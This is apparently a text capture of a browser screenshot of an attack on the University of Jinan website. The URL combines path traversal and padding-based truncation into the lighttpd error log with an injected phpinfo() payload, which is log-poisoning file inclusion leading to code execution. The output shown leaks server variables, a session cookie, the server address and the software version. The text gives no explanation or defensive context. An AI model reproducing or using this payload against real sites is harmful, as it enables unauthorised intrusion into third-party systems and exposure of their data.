 University of Jinan - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.ujn.edu.cn/english/depart.php?s=phpinfo();&name=../../../../../../var/log/li
University of Jinan
_GET["s"] phpinfo();
_GET["name"] ../../../../../../var/log/lighttpd/error.log/./././././././././././././././././././././././././././.
_COOKIE["PHPSESSID"] 54f36cf9ba5b0f660c5fba6cf75aaf65
_SERVER["PATH"] /sbin:/bin:/usr/sbin:/usr/bin
_SERVER["SHELL"] /bin/sh
_SERVER["PHP_FCGI_CHILDREN"] 16
_SERVER["PHP_FCGI_MAX_REQUESTS"] 10000
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["SERVER_SOFTWARE"] lighttpd/1.4.13
_SERVER["SERVER_NAME"] www.ujn.edu.cn
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_PORT"] 80
_SERVER["SERVER_ADDR"] ::ffff:124.133.254.61
_SERVER["REMOTE_PORT"] 4157